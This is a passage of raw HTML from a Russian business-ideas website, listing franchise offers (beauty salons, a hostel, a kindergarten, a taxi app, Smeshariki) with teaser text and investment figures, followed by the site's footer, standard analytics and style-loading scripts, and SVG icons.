class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/franshiza-personalnoe-reshenie.html" content="Франшиза «Персональное решение»"><meta
itemprop="author" content="Вероника Сергеева"><meta
itemprop="dateModified" content="2018-08-23"><meta
itemprop="datePublished" content="2017-03-16"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/franshiza-personalnoe-reshenie.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/4c/9818fc2f9e7104c_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/franshiza-personalnoe-reshenie.html>Франшиза «Персональное решение»</a></div><div
class="category-item__metafields row mt-xl-3"><div
class="col-md-5 col-sm-6 col-9 category-item__metafields_invest">
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
Инвестиции: <b
class=ml-1>
300 001 руб.</b></div><div
class="col-md-7 col-sm-6 col-3 category-item__metafields_okup">
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-sm-block">Срок окупаемости (мес):</span> <b
class=ml-1>12</b></div></div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/salon-krasoty-franchize-familia.html" content="Салон красоты по франшизе Familia"><meta
itemprop="author" content="Андрей Серов"><meta
itemprop="dateModified" content="2015-12-10"><meta
itemprop="datePublished" content="2015-12-05"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/salon-krasoty-franchize-familia.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/b8/027a061bd7734b8_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/salon-krasoty-franchize-familia.html>Салон красоты по франшизе Familia</a></div><div
class=category-item__descr itemprop=articleBody>
Франшиза Familia – возможность не  только открыть прибыльный бизнес, но стать частью крупной сети салонов красоты с мировым именем. Компания с успехом развивается в ряде европейских стран уже около 20...</div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/kak-otkryt-nice-hostel.html" content="Как открыть хостел по франшизе NICE hostel"><meta
itemprop="author" content="Андрей Серов"><meta
itemprop="dateModified" content="2015-12-09"><meta
itemprop="datePublished" content="2015-12-04"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/kak-otkryt-nice-hostel.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/ee/62dfcf98fae54ee_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/kak-otkryt-nice-hostel.html>Как открыть хостел по франшизе NICE hostel</a></div><div
class=category-item__descr itemprop=articleBody>
Сеть хостелов NICE hostel – международный проект,  созданный по принципам и стандартам Hostelling International (HI) специально для России. Его предшественники успешно действуют на территории ряда стран. То, что начиналось с...</div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/kak-otkryt-detshize-baby-way.html" content="Как открыть детский сад по франшизе Baby Way"><meta
itemprop="author" content="Андрей Серов"><meta
itemprop="dateModified" content="2016-09-25"><meta
itemprop="datePublished" content="2015-12-04"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/kak-otkryt-detshize-baby-way.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/a9/cbc431c2c159fa9_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/kak-otkryt-detshize-baby-way.html>Как открыть детский сад по франшизе Baby Way</a></div><div
class=category-item__descr itemprop=articleBody>
Baby Way — международная ассоциация частных детских садов, существующая более 25 лет. В основе педагогического подхода лежит Smart Way, авторская программа воспитания детей дошкольного возраста. В настоящее время под брендом...</div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/franchise-taximi.html" content="Франшиза TaxiMe"><meta
itemprop="author" content="Андрей Серов"><meta
itemprop="dateModified" content="2015-12-08"><meta
itemprop="datePublished" content="2015-12-01"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/franchise-taximi.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/b6/b25534f6a4a59b6_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/franchise-taximi.html>Франшиза TaxiMe</a></div><div
class=category-item__descr itemprop=articleBody>
TaxiMe – одно из самых популярных в мире приложений по вызову такси. Родом из Нью-Йорка, за 4 года оно облетело земной шар и добралось до России. Сегодня 17% вызовов такси...</div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/preimushhestva-franshizy-salona-krasoty-apriori.html" content="Преимущества франшизы салона красоты Априори"><meta
itemprop="author" content="Андрей Серов"><meta
itemprop="dateModified" content="2019-09-20"><meta
itemprop="datePublished" content="2015-07-13"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/preimushhestva-franshizy-salona-krasoty-apriori.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/4a/f8c6f62d868b44a_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/preimushhestva-franshizy-salona-krasoty-apriori.html>Преимущества франшизы салона красоты Априори</a></div><div
class=category-item__descr itemprop=articleBody>
Бизнес под ключ – это удобно. Открыв свое дело при поддержке профессионалов, о рисках можно не беспокоиться: у вас появляется «запас прочности», своеобразная фора перед конкурентами. Вместо того чтобы брать...</div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/kak-nachat-biznes-po-franshize-smeshariki.html" content="Как начать бизнес по франшизе Смешарики"><meta
itemprop="author" content="Андрей Серов"><meta
itemprop="dateModified" content="2016-01-11"><meta
itemprop="datePublished" content="2014-09-05"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/kak-nachat-biznes-po-franshize-smeshariki.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/43/75c898f8169e443_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/kak-nachat-biznes-po-franshize-smeshariki.html>Как начать бизнес по франшизе Смешарики</a></div><div
class=category-item__descr itemprop=articleBody>
С 2010 года агентство «Мармелад Медиа» начало грандиозную франчайзинговую компанию под известным брендом «Смешарики». На сегодня те или иные проекты «Смешарики» можно встретить более чем в 30-ти городах нашей страны....</div></div></article></div><div
class="more blog__showmore text-center mt-4"
data-items=9
data-offset=10
data-category=14
data-theme=ktovdele-new
data-loading='<img src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/preload.gif>'>
<span
class="btn btn-danger px-5">Показать ещё</span></div></section></main></div></div><footer
class=footer><nav
class=footer__nav><div
class=container><ul
id=footerMenu class="nav footer__nav-list"><li
id=menu-item-4833 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a
href=https://ktovdele.ru/redakciya>О нас</a></li>
<li
id=menu-item-4071 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a
href=https://ktovdele.ru/kontakty>Контакты</a></li>
<li
id=menu-item-4072 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a
href=https://ktovdele.ru/reklama>Реклама</a></li>
<li
id=menu-item-4068 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4068"><a
href=https://ktovdele.ru/category/biznes-idei>Бизнес идеи</a></li>
<li
id=menu-item-4069 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4069"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>Справочник</a></li>
<li
id=menu-item-4070 class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4070"><span>Франшизы</span></li></ul></div></nav><div
class=footer__copyright><div
class=container><div
class=footer-bottom__copyright><p><span>ktovdele.ru</span> — идеи и ведение бизнеса. Все права защищены. ©
2014-2026<br>
<a
href="//www.dmca.com/Protection/Status.aspx?ID=27980823-6e24-4405-9d19-6433ca3e3e90" title="DMCA.com Protection Status" class=dmca-badge> <img
src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=27980823-6e24-4405-9d19-6433ca3e3e90"  alt="DMCA.com Protection Status"></a> <script async  src=https://images.dmca.com/Badges/DMCABadgeHelper.min.js></script> <a
rel=nofollow href=https://ktovdele.ru/confidental>Политика конфиденциальности</a></p><br></div></div></div></footer></div><noscript
id=deferred-styles><link
rel=stylesheet href=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include.8c720b.css media=all></noscript> <script>var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);</script> <script>var _tmr = window._tmr || (window._tmr = []);_tmr.push({id: "3152795", type: "pageView", start: (new Date()).getTime()});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script> <svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><symbol
viewBox="0 0 24 24" id=arrow-left xmlns=http://www.w3.org/2000/svg><path
d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></symbol><symbol
viewBox="0 0 477.855 477.855" id=avtobiznes xmlns=http://www.w3.org/2000/svg><path
d="M269.668 236.13c14.661-7.331 71.811-7.9 88.977-7.9 21.957 0 43.756.787 63.039 2.274l.137.011c13.619 1.176 20.783 7.577 22.654 9.511l.447.484 22.121 24.973V94.391H157.666v38.4h-3.271v156.78l71.049-18.211c10.28-9.325 33.501-29.87 44.224-35.23zM150.315 282.305V132.524H62.838L8.201 203.14v44.371L0 256.076v26.246l31.957-.018h11.232a40.054 40.054 0 0 0-.799 4.295H6.354l.402 15.651h36.66c4.6 17.149 20.263 29.815 38.832 29.815 18.578 0 34.248-12.666 38.851-29.815h19.41l3.593-10.044 5.938-1.522V286.6h-27.917a39.806 39.806 0 0 0-.798-4.295H150.315zM82.25 311.109c-10.633 0-19.283-8.647-19.283-19.277 0-10.629 8.65-19.275 19.283-19.275 10.633 0 19.283 8.646 19.283 19.275s-8.65 19.277-19.283 19.277zM33.588 200.452l36.667-51.167h63.666v51.167H33.588z"/><path
d="M477.855 354.266l-.02-35.643-8.125-25.486-38.016-42.917s-4.074-4.212-13.164-4.997c-60.613-4.676-133.256-1.361-144.152 4.087-10.896 5.449-43.59 35.416-43.59 35.416l-77.245 19.8-7.212 20.157-6.747 5.913 4.619 24.461h5.473v8.21h27.628c4.432 11.8 15.814 20.198 29.162 20.198 16.277 0 29.632-12.49 31.019-28.407l158.617.002c1.389 15.916 14.74 28.405 31.02 28.405 13.348 0 24.729-8.398 29.162-20.198h16.676v-8.207h4.873c0-.224-.008-.446-.02-.671l.042-.123zm-271.392 9.545c-6.341 0-11.492-5.156-11.492-11.505 0-6.325 5.151-11.479 11.492-11.479 6.342 0 11.498 5.154 11.498 11.479 0 6.348-5.156 11.505-11.498 11.505zm133.969-77.272h-76.521l21.707-27.135s35.265-2.961 54.813-3.258v30.393zm19.673 0v-30.392c30.797-.678 53.592 2.272 53.592 2.272l22.93 28.119h-76.522zm67.01 77.272c-6.34 0-11.49-5.156-11.49-11.505 0-6.325 5.15-11.479 11.49-11.479 6.344 0 11.498 5.154 11.498 11.479.002 6.348-5.154 11.505-11.498 11.505z"/></symbol><symbol
viewBox="0 0 296.999 296.999" id=i_book xmlns=http://www.w3.org/2000/svg><path
d="M45.432 35.049h-.025a10.474 10.474 0 0 0-7.446 3.085 10.583 10.583 0 0 0-3.128 7.543v159.365c0 5.844 4.773 10.61 10.641 10.625 24.738.059 66.184 5.215 94.776 35.136V84.023c0-1.981-.506-3.842-1.461-5.382-23.467-37.792-68.563-43.534-93.357-43.592zM262.167 205.042V45.676c0-2.852-1.111-5.531-3.128-7.543a10.477 10.477 0 0 0-7.445-3.085h-.026c-24.793.059-69.889 5.801-93.357 43.593-.955 1.54-1.46 3.401-1.46 5.382v166.779c28.592-29.921 70.038-35.077 94.776-35.136 5.867-.015 10.64-4.781 10.64-10.624z"/><path
d="M286.373 71.801h-7.706v133.241c0 14.921-12.157 27.088-27.101 27.125-20.983.05-55.581 4.153-80.084 27.344 42.378-10.376 87.052-3.631 112.512 2.171a10.606 10.606 0 0 0 9.011-2.054 10.567 10.567 0 0 0 3.994-8.301v-168.9c.001-5.859-4.767-10.626-10.626-10.626zM18.332 205.042V71.801h-7.706C4.768 71.801 0 76.568 0 82.427v168.897c0 3.25 1.456 6.276 3.994 8.301a10.598 10.598 0 0 0 9.011 2.054c25.46-5.803 70.135-12.547 112.511-2.171-24.502-23.19-59.1-27.292-80.083-27.342-14.943-.036-27.101-12.203-27.101-27.124z"/></symbol><symbol
viewBox="0 0 47 47" id=i_business xmlns=http://www.w3.org/2000/svg><path
d="M17.567 15.938l-2.859-2.702a4.19 4.19 0 0 0 .539-2.029 4.238 4.238 0 0 0-4.24-4.239 4.24 4.24 0 1 0 0 8.48 4.21 4.21 0 0 0 2.242-.654l2.855 2.699a9.71 9.71 0 0 1 1.463-1.555zM29.66 15.6l3.799-6.393c.374.107.762.184 1.169.184a4.24 4.24 0 1 0 0-8.48 4.237 4.237 0 0 0-3.012 7.22l-3.787 6.375A9.488 9.488 0 0 1 29.66 15.6zM42.762 20.952a4.236 4.236 0 0 0-3.968 2.775l-5.278-.521c0 .04.006.078.006.117a9.72 9.72 0 0 1-.213 2.009l5.276.521A4.232 4.232 0 0 0 47 25.191a4.238 4.238 0 0 0-4.238-4.239zM28.197 37.624l-1.18-5.156a9.662 9.662 0 0 1-2.082.481l1.182 5.157c-1.355.709-2.29 2.11-2.29 3.746a4.236 4.236 0 0 0 4.243 4.237 4.236 4.236 0 0 0 4.238-4.237 4.229 4.229 0 0 0-4.111-4.228zM14.357 25.37l-6.57 2.201A4.236 4.236 0 0 0 0 29.884a4.242 4.242 0 0 0 8.481 0c0-.098-.021-.188-.029-.284l6.591-2.207a9.682 9.682 0 0 1-.686-2.023z"/><circle
cx=23.83 cy=23.323 r=7.271 /></symbol><symbol
viewBox="0 0 482.974 482.974" id=i_businessman xmlns=http://www.w3.org/2000/svg><path
d="M155.504 204.774c4.4 28.6 26.5 65 62.8 77.8 14.9 5.2 31.2 5.3 46.1-.1 35.7-12.9 58.5-49.2 63-77.7 4.8-.4 11.1-7.1 17.9-31.2 9.3-32.9-.6-37.8-9-37 1.6-4.5 2.8-9.1 3.6-13.5 14.2-85.3-27.8-88.2-27.8-88.2s-7-13.4-25.3-23.5c-12.3-7.3-29.4-12.9-51.9-11-7.3.3-14.2 1.8-20.7 3.9-8.3 2.8-15.9 6.9-22.8 11.7-8.4 5.3-16.4 11.9-23.4 19.4-11.1 11.4-21 26.1-25.3 44.4-3.6 13.7-2.8 28 .2 43.4.8 4.5 2 9 3.6 13.5-8.4-.8-18.3 4.1-9 37 6.9 24 13.2 30.7 18 31.1z"/><path
d="M406.404 316.674c-51.1-13-92.6-42.2-92.6-42.2l-32.4 102.5-6.1 19.3-.1-.3-5.3 16.4-17.1-48.5c42-58.6-8.5-58-11.3-57.9-2.8-.1-53.3-.7-11.3 57.9l-17.1 48.5-5.3-16.4-.1.3-6.1-19.3-32.5-102.5s-41.5 29.2-92.6 42.2c-38.1 9.7-39.9 53.7-38.4 75.4 0 0 2.2 29.5 4.4 42.5 0 0 74.4 48.3 199 48.4 124.6 0 199-48.4 199-48.4 2.2-13 4.4-42.5 4.4-42.5 1.4-21.7-.4-65.7-38.5-75.4z"/></symbol><symbol
viewBox="0 0 58 58" id=i_calculator xmlns=http://www.w3.org/2000/svg><path
d="M0 28h28V0H0v28zm8-16h4V8a2 2 0 0 1 4 0v4h4a2 2 0 0 1 0 4h-4v4a2 2 0 0 1-4 0v-4H8a2 2 0 0 1 0-4zM30 0v28h28V0H30zm20 16H38a2 2 0 0 1 0-4h12a2 2 0 0 1 0 4zM30 58h28V30H30v28zm8-19h12a2 2 0 0 1 0 4H38a2 2 0 0 1 0-4zm0 6h12a2 2 0 0 1 0 4H38a2 2 0 0 1 0-4zM0 58h28V30H0v28zm7.586-17.586a2 2 0 1 1 2.828-2.828L14 41.172l3.586-3.586a2 2 0 1 1 2.828 2.828L16.828 44l3.586 3.586a2 2 0 1 1-2.828 2.828L14 46.828l-3.586 3.586c-.39.391-.902.586-1.414.586s-1.024-.195-1.414-.586a2 2 0 0 1 0-2.828L11.172 44l-3.586-3.586z"/></symbol><symbol
viewBox="0 0 306.303 306.303" id=i_calculator-on xmlns=http://www.w3.org/2000/svg><path
d="M269.811 0H36.493c-8.744 0-15.898 7.154-15.898 15.898v274.507c0 8.744 7.154 15.898 15.898 15.898H269.81c8.744 0 15.898-7.154 15.898-11.659V20.138C285.708 7.155 278.555 0 269.811 0zM101.482 262.385c0 4.663-3.815 8.479-8.479 8.479H54.102c-4.664 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.815-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm0-71.341c0 4.663-3.815 8.479-8.479 8.479H54.102c-4.664 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.815-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm77.445 71.341c0 4.663-3.815 8.479-8.479 8.479h-38.901c-4.663 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.816-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm0-71.341c0 4.663-3.815 8.479-8.479 8.479h-38.901c-4.663 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.816-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm82.56 71.341c0 4.663-3.815 8.479-8.479 8.479h-39.922c-4.663 0-8.479-3.816-8.479-8.479v-105.06c0-4.664 3.816-8.479 8.479-8.479h39.922c4.664 0 8.479 3.815 8.479 8.479v105.06zm.302-164.247c0 5.83-4.769 10.599-10.599 10.599H55.114c-5.829 0-10.599-4.769-10.599-10.599V47.894c0-5.829 4.77-10.599 10.599-10.599H251.19c5.83 0 10.599 4.77 10.599 10.599v50.244z"/></symbol><symbol
viewBox="0 0 29.121 29.121" id=i_calendar xmlns=http://www.w3.org/2000/svg><path
d="M21.706 6.146c1.116 0 2.02-.898 2.02-2.016V2.02c0-1.119-.903-2.02-2.02-2.02s-2.019.9-2.019 2.02v2.111a2.014 2.014 0 0 0 2.019 2.015z"/><path
d="M28.882 3.494h-4.066v1.027a3.078 3.078 0 0 1-3.075 3.076 3.076 3.076 0 0 1-3.074-3.076V3.494h-8.205v1.027c0 1.695-1.379 3.076-3.076 3.076s-3.075-1.38-3.075-3.076V3.494L.208 3.443v25.678h26.656l2.049-.006-.031-25.621zm-2.02 23.582H2.26V10.672h24.604v16.404h-.002z"/><path
d="M7.354 6.146A2.016 2.016 0 0 0 9.375 4.13V2.02C9.375.9 8.47 0 7.354 0S5.336.9 5.336 2.02v2.111c0 1.117.901 2.015 2.018 2.015zM10.468 12.873h3.231v2.852h-3.231zM15.692 12.873h3.234v2.852h-3.234zM20.537 12.873h3.231v2.852h-3.231zM10.468 17.609h3.231v2.85h-3.231zM15.692 17.609h3.234v2.85h-3.234zM20.537 17.609h3.231v2.85h-3.231zM10.468 22.439h3.231v2.85h-3.231zM5.336 17.609h3.229v2.85H5.336zM5.336 22.439h3.229v2.85H5.336zM15.692 22.439h3.234v2.85h-3.234zM20.537 22.439h3.231v2.85h-3.231z"/></symbol><symbol
viewBox="0 0 449.999 449.999" id=i_car xmlns=http://www.w3.org/2000/svg><path
d="M449.977 171.981c-.359-6.783-5.064-11.273-10.509-10.028l-39.785 9.096c-4.115.941-7.471 4.892-8.709 9.694-17.478-25.176-48.266-65.94-70.161-75.101-3.031-1.246-21.897-7.461-95.814-7.461s-92.782 6.215-95.878 7.488c-21.849 9.141-52.623 49.898-70.097 75.073-1.239-4.802-4.594-8.752-8.709-9.693l-39.785-9.096C5.086 160.708.381 165.198.021 171.981c-.362 6.784 3.76 13.292 9.202 14.537l35.292 8.069c-12.303 9.173-20.271 23.837-20.271 40.363l5.031 86.86c0 16.574 13.436 30.009 30.01 30.009h18.047c16.574 0 30.009-13.435 30.009-30.009l-.589-6.358h236.492l-.589 6.358c0 16.574 13.435 30.009 30.009 30.009h18.047c16.574 0 30.01-13.435 30.01-30.009l5.031-86.86c0-16.526-7.968-31.189-20.271-40.363l35.292-8.069c5.444-1.245 9.566-7.753 9.204-14.537zm-312.558-45.783c1.735-.564 19.909-5.877 87.581-5.877 67.535 0 85.772 5.292 87.57 5.874 13.097 5.69 35.568 32.828 54.033 58.438H83.394c18.487-25.642 40.982-52.811 54.025-58.435zm129.846 174.566h-84.531a7.044 7.044 0 1 1 0-14.088h84.531a7.044 7.044 0 1 1 0 14.088zm68.834-37.57s-14.089-8.116-31.196-10.096H136.442c-17.107 1.98-31.196 10.096-31.196 10.096-39.247 10.064-49.914-22.139-49.914-22.139h330.682c-.001 0-10.668 32.202-49.915 22.139z"/></symbol><symbol
viewBox="0 0 438.533 438.533" id=i_clock xmlns=http://www.w3.org/2000/svg><path
d="M409.133 109.203c-19.608-33.592-46.205-60.189-79.798-79.796C295.736 9.801 259.058 0 219.273 0c-39.781 0-76.47 9.801-110.063 29.407-33.595 19.604-60.192 46.201-79.8 79.796C9.801 142.8 0 179.489 0 219.267c0 39.78 9.804 76.463 29.407 110.062 19.607 33.592 46.204 60.189 79.799 79.798 33.597 19.605 70.283 29.407 110.063 29.407s76.47-9.802 110.065-29.407c33.593-19.602 60.189-46.206 79.795-79.798 19.603-33.596 29.403-70.284 29.403-110.062.001-39.782-9.8-76.472-29.399-110.064zm-55.391 188.005c-13.894 23.791-32.736 42.64-56.527 56.534-23.791 13.894-49.771 20.834-77.945 20.834-28.167 0-54.149-6.94-77.943-20.834-23.791-13.895-42.633-32.743-56.527-56.534-13.897-23.791-20.843-49.772-20.843-77.941 0-28.171 6.949-54.152 20.843-77.943 13.891-23.791 32.738-42.637 56.527-56.53 23.791-13.895 49.772-20.84 77.943-20.84 28.173 0 54.154 6.945 77.945 20.84 23.791 13.894 42.634 32.739 56.527 56.53 13.895 23.791 20.838 49.772 20.838 77.943 0 28.169-6.943 54.15-20.838 77.941z"/><path
d="M246.68 109.631h-18.274c-2.669 0-4.853.859-6.57 2.57-1.706 1.713-2.565 3.9-2.565 6.565v100.5h-63.953c-2.667 0-4.853.855-6.567 2.564-1.712 1.712-2.568 3.901-2.568 6.571v18.271c0 2.666.856 4.856 2.568 6.567 1.715 1.711 3.905 2.566 6.567 2.566h91.367c2.662 0 4.853-.855 6.561-2.566 1.711-1.711 2.573-3.901 2.573-6.567V118.766c0-2.663-.862-4.849-2.573-6.565-1.71-1.711-3.9-2.57-6.566-2.57z"/></symbol><symbol
viewBox="0 0 32 32" id=i_directory xmlns=http://www.w3.org/2000/svg><path
d="M29 0H3C1.346 0 0 1.346 0 3v26c0 1.654 1.346 3 3 3h26c1.654 0 3-1.346 3-3V3c0-1.654-1.346-3-3-3zm1 29c0 .551-.449 1-1 1H3c-.551 0-1-.449-1-1V3c0-.552.449-1 1-1h26c.551 0 1 .448 1 1v26z"/><path
